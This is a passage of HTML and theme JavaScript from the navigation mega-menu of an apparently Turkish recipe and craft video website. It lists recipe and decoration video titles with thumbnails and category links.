class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/firinda-kabak-rulo-tarifi\/\" rel=\"bookmark\" title=\"F\u0131r\u0131nda Kabak Rulo Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/07\/firinda-kabak-rulo-tarifi-orgu-modelleri-orgumodelleri-de-2-218x150.jpg\" alt=\"F\u0131r\u0131nda Kabak Rulo Tarifi 1\" title=\"F\u0131r\u0131nda Kabak Rulo Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/sebze-yemekleri\/\" class=\"td-post-category\">Sebze Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/firinda-kabak-rulo-tarifi\/\" rel=\"bookmark\" title=\"F\u0131r\u0131nda Kabak Rulo Tarifi\">F\u0131r\u0131nda Kabak Rulo Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/sebzeli-kek-kabakli\/\" rel=\"bookmark\" title=\"Sebzeli Kek Kabakl\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/06\/sebzeli-kek-kabakli-orgu-modelleri-orgumodelleri-de-2-218x150.jpg\" alt=\"Sebzeli Kek Kabakl\u0131 1\" title=\"Sebzeli Kek Kabakl\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kek-tarifleri\/\" class=\"td-post-category\">Kek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/sebzeli-kek-kabakli\/\" rel=\"bookmark\" title=\"Sebzeli Kek Kabakl\u0131\">Sebzeli Kek Kabakl\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tavada-karnabahar-tarifi\/\" rel=\"bookmark\" title=\"Tavada Karnabahar Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/03\/tavada-karnabahar-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Tavada Karnabahar Tarifi\" title=\"Tavada Karnabahar Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/sebze-yemekleri\/\" class=\"td-post-category\">Sebze Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tavada-karnabahar-tarifi\/\" rel=\"bookmark\" title=\"Tavada Karnabahar Tarifi\">Tavada Karnabahar Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697154a092be8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697154a092be8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 52;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kiyir-kiyir-gul-tatlisi\/\" rel=\"bookmark\" title=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/03\/kiyir-kiyir-gul-tatlisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\" title=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tatli-tarifleri\/\" class=\"td-post-category\">Tatl\u0131 Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kiyir-kiyir-gul-tatlisi\/\" rel=\"bookmark\" title=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\">K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-cikolata-nasil-yapilir\/\" rel=\"bookmark\" title=\"Evde \u00c7ikolata Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/11\/evde-cikolata-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Evde \u00c7ikolata Nas\u0131l Yap\u0131l\u0131r?\" title=\"Evde \u00c7ikolata Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tatli-tarifleri\/\" class=\"td-post-category\">Tatl\u0131 Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-cikolata-nasil-yapilir\/\" rel=\"bookmark\" title=\"Evde \u00c7ikolata Nas\u0131l Yap\u0131l\u0131r?\">Evde \u00c7ikolata Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/irmikli-yeni-borek-tarifi\/\" rel=\"bookmark\" title=\"\u0130rmikli Yeni B\u00f6rek Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/10\/irmikli-yeni-borek-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u0130rmikli Yeni B\u00f6rek Tarifi\" title=\"\u0130rmikli Yeni B\u00f6rek Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/hamur-isleri\/\" class=\"td-post-category\">Hamur \u0130\u015fleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/irmikli-yeni-borek-tarifi\/\" rel=\"bookmark\" title=\"\u0130rmikli Yeni B\u00f6rek Tarifi\">\u0130rmikli Yeni B\u00f6rek Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tam-olcusunde-asure-tarifi\/\" rel=\"bookmark\" title=\"Tam \u00d6l\u00e7\u00fcs\u00fcnde A\u015fure Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/08\/tam-olcusunde-asure-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Tam \u00d6l\u00e7\u00fcs\u00fcnde A\u015fure Tarifi\" title=\"Tam \u00d6l\u00e7\u00fcs\u00fcnde A\u015fure Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tatli-tarifleri\/\" class=\"td-post-category\">Tatl\u0131 Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tam-olcusunde-asure-tarifi\/\" rel=\"bookmark\" title=\"Tam \u00d6l\u00e7\u00fcs\u00fcnde A\u015fure Tarifi\">Tam \u00d6l\u00e7\u00fcs\u00fcnde A\u015fure Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697154a092be8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697154a092be8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 58;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-dondurma-yapimi-kolay\/\" rel=\"bookmark\" title=\"Evde Dondurma Yap\u0131m\u0131 Kolay\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/08\/evde-dondurma-yapimi-kolay-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Evde Dondurma Yap\u0131m\u0131 Kolay\" title=\"Evde Dondurma Yap\u0131m\u0131 Kolay\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tavuk-yemekleri\/\" class=\"td-post-category\">Tavuk Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-dondurma-yapimi-kolay\/\" rel=\"bookmark\" title=\"Evde Dondurma Yap\u0131m\u0131 Kolay\">Evde Dondurma Yap\u0131m\u0131 Kolay<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tavuk-sovalye-tarifi\/\" rel=\"bookmark\" title=\"Tavuk \u015e\u00f6valye Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/12\/tavuk-sovalye-tarifi-orgu-modelleri-orgumodelleri-de-2-218x150.jpg\" alt=\"Tavuk \u015e\u00f6valye Tarifi 1\" title=\"Tavuk \u015e\u00f6valye Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tavuk-yemekleri\/\" class=\"td-post-category\">Tavuk Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tavuk-sovalye-tarifi\/\" rel=\"bookmark\" title=\"Tavuk \u015e\u00f6valye Tarifi\">Tavuk \u015e\u00f6valye Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/sebzeli-tavuk-haslama-terbiyeli\/\" rel=\"bookmark\" title=\"Sebzeli Tavuk Ha\u015flama Terbiyeli\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/03\/sebzeli-tavuk-haslama-terbiyeli-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Sebzeli Tavuk Ha\u015flama Terbiyeli\" title=\"Sebzeli Tavuk Ha\u015flama Terbiyeli\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tavuk-yemekleri\/\" class=\"td-post-category\">Tavuk Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/sebzeli-tavuk-haslama-terbiyeli\/\" rel=\"bookmark\" title=\"Sebzeli Tavuk Ha\u015flama Terbiyeli\">Sebzeli Tavuk Ha\u015flama Terbiyeli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tavuk-dunyasi-menu-nasil-yapilir\/\" rel=\"bookmark\" title=\"Tavuk D\u00fcnyas\u0131 Men\u00fc Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/09\/tavuk-dunyasi-menu-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Tavuk D\u00fcnyas\u0131 Men\u00fc Nas\u0131l Yap\u0131l\u0131r?\" title=\"Tavuk D\u00fcnyas\u0131 Men\u00fc Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tavuk-yemekleri\/\" class=\"td-post-category\">Tavuk Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tavuk-dunyasi-menu-nasil-yapilir\/\" rel=\"bookmark\" title=\"Tavuk D\u00fcnyas\u0131 Men\u00fc Nas\u0131l Yap\u0131l\u0131r?\">Tavuk D\u00fcnyas\u0131 Men\u00fc Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697154a092be8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_21_697154a092be8" id="td_uid_22_697154a093215" data-td_block_id="td_uid_21_697154a092be8" data-td_filter_value="" href="https://orgumodelleri.de/videolar/yemek-tarifleri/">Tümü</a><a class="mega-menu-sub-cat-td_uid_21_697154a092be8"  id="td_uid_23_697154a093237" data-td_block_id="td_uid_21_697154a092be8" data-td_filter_value="53" href="https://orgumodelleri.de/videolar/yemek-tarifleri/borek-tarifleri/">Börek Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_697154a092be8"  id="td_uid_24_697154a093257" data-td_block_id="td_uid_21_697154a092be8" data-td_filter_value="50" href="https://orgumodelleri.de/videolar/yemek-tarifleri/corba-tarifleri/">Çorba Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_697154a092be8"  id="td_uid_25_697154a093272" data-td_block_id="td_uid_21_697154a092be8" data-td_filter_value="56" href="https://orgumodelleri.de/videolar/yemek-tarifleri/et-yemekleri/">Et Yemekleri</a><a class="mega-menu-sub-cat-td_uid_21_697154a092be8"  id="td_uid_26_697154a09328c" data-td_block_id="td_uid_21_697154a092be8" data-td_filter_value="1452" href="https://orgumodelleri.de/videolar/yemek-tarifleri/hamur-isleri/">Hamur İşleri</a><a class="mega-menu-sub-cat-td_uid_21_697154a092be8"  id="td_uid_27_697154a0932a5" data-td_block_id="td_uid_21_697154a092be8" data-td_filter_value="51" href="https://orgumodelleri.de/videolar/yemek-tarifleri/kek-tarifleri/">Kek Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_697154a092be8"  id="td_uid_28_697154a0932bd" data-td_block_id="td_uid_21_697154a092be8" data-td_filter_value="54" href="https://orgumodelleri.de/videolar/yemek-tarifleri/kurabiye-tarifleri/">Kurabiye Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_697154a092be8"  id="td_uid_29_697154a0932d6" data-td_block_id="td_uid_21_697154a092be8" data-td_filter_value="49" href="https://orgumodelleri.de/videolar/yemek-tarifleri/pasta-tarifleri/">Pasta Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_697154a092be8"  id="td_uid_30_697154a0932ef" data-td_block_id="td_uid_21_697154a092be8" data-td_filter_value="57" href="https://orgumodelleri.de/videolar/yemek-tarifleri/salata-tarifleri/">Salata Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_697154a092be8"  id="td_uid_31_697154a093308" data-td_block_id="td_uid_21_697154a092be8" data-td_filter_value="61" href="https://orgumodelleri.de/videolar/yemek-tarifleri/sebze-yemekleri/">Sebze Yemekleri</a><a class="mega-menu-sub-cat-td_uid_21_697154a092be8"  id="td_uid_32_697154a093320" data-td_block_id="td_uid_21_697154a092be8" data-td_filter_value="52" href="https://orgumodelleri.de/videolar/yemek-tarifleri/tatli-tarifleri/">Tatlı Tarifleri</a><a class="mega-menu-sub-cat-td_uid_21_697154a092be8"  id="td_uid_33_697154a093339" data-td_block_id="td_uid_21_697154a092be8" data-td_filter_value="58" href="https://orgumodelleri.de/videolar/yemek-tarifleri/tavuk-yemekleri/">Tavuk Yemekleri</a></div></div><div id=td_uid_21_697154a092be8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kiymali-pogaca-tarifi/" rel="bookmark" title="Kıymalı Poğaça Tarifi"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/10/kiymali-pogaca-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kıymalı Poğaça Tarifi" title="Kıymalı Poğaça Tarifi"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/yemek-tarifleri/hamur-isleri/" class="td-post-category">Hamur İşleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kiymali-pogaca-tarifi/" rel="bookmark" title="Kıymalı Poğaça Tarifi">Kıymalı Poğaça Tarifi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/farkli-karpuz-dilimleme-cesitleri/" rel="bookmark" title="Farklı Karpuz Dilimleme Çeşitleri"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/09/farkli-karpuz-dilimleme-cesitleri-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Farklı Karpuz Dilimleme Çeşitleri" title="Farklı Karpuz Dilimleme Çeşitleri"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/yemek-tarifleri/" class="td-post-category">Yemek Tarifleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/farkli-karpuz-dilimleme-cesitleri/" rel="bookmark" title="Farklı Karpuz Dilimleme Çeşitleri">Farklı Karpuz Dilimleme Çeşitleri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/yumurtali-cicek-rulo-yapilisi/" rel="bookmark" title="Yumurtalı Çiçek Rulo Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/05/yumurtali-cicek-rulo-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Yumurtalı Çiçek Rulo Yapılışı" title="Yumurtalı Çiçek Rulo Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/yemek-tarifleri/" class="td-post-category">Yemek Tarifleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/yumurtali-cicek-rulo-yapilisi/" rel="bookmark" title="Yumurtalı Çiçek Rulo Yapılışı">Yumurtalı Çiçek Rulo Yapılışı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kiyir-kiyir-gul-tatlisi/" rel="bookmark" title="Kıyır Kıyır Gül Tatlısı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/03/kiyir-kiyir-gul-tatlisi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kıyır Kıyır Gül Tatlısı" title="Kıyır Kıyır Gül Tatlısı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/yemek-tarifleri/tatli-tarifleri/" class="td-post-category">Tatlı Tarifleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kiyir-kiyir-gul-tatlisi/" rel="bookmark" title="Kıyır Kıyır Gül Tatlısı">Kıyır Kıyır Gül Tatlısı</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_21_697154a092be8" data-td_block_id="td_uid_21_697154a092be8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_21_697154a092be8" data-td_block_id="td_uid_21_697154a092be8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-206"><a href="https://orgumodelleri.de/videolar/dekorasyon/">Dekorasyon</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_34_697154a09a6bd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_34_697154a09a6bd" ><script>var block_td_uid_34_697154a09a6bd = new tdBlock();
block_td_uid_34_697154a09a6bd.id = "td_uid_34_697154a09a6bd";
block_td_uid_34_697154a09a6bd.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"85","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_34_697154a09a6bd_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_34_697154a09a6bd.td_column_number = "3";
block_td_uid_34_697154a09a6bd.block_type = "td_block_mega_menu";
block_td_uid_34_697154a09a6bd.post_count = "5";
block_td_uid_34_697154a09a6bd.found_posts = "479";
block_td_uid_34_697154a09a6bd.header_color = "";
block_td_uid_34_697154a09a6bd.ajax_pagination_infinite_stop = "";
block_td_uid_34_697154a09a6bd.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_34_697154a09a6bd);
</script><div id=td_uid_34_697154a09a6bd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/jut-yapraklar-nasil-yapilir/" rel="bookmark" title="Jüt Yapraklar Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/10/jut-yapraklar-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Jüt Yapraklar Nasıl Yapılır?" title="Jüt Yapraklar Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/jut-yapraklar-nasil-yapilir/" rel="bookmark" title="Jüt Yapraklar Nasıl Yapılır?">Jüt Yapraklar Nasıl Yapılır?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kurutulmus-cicek-tablo-yapimi/" rel="bookmark" title="Kurutulmuş Çiçek Tablo Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/08/kurutulmus-cicek-tablo-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kurutulmuş Çiçek Tablo Yapımı" title="Kurutulmuş Çiçek Tablo Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kurutulmus-cicek-tablo-yapimi/" rel="bookmark" title="Kurutulmuş Çiçek Tablo Yapımı">Kurutulmuş Çiçek Tablo Yapımı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
